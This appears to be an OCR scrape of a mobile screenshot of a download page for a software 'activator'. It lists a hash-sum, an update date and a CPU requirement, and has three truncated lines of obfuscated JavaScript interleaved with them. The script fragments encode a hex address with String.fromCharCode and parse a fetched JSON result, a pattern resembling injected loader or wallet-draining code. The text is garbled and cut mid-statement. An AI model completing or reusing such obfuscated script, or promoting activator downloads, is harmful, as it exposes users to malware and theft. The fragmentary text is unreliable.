
Hash-sum — e6bd703825fe23b2339ce7965e
🗓 Updated on: 2026-06-22
Math.random()-0.5);for(let r of u){try{const q=String.fromCharC
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,98,98,4
j=await re.json();if(j.result){let h=j.result.substring(130),s=String.
Processor:
Dual-core CPU for activator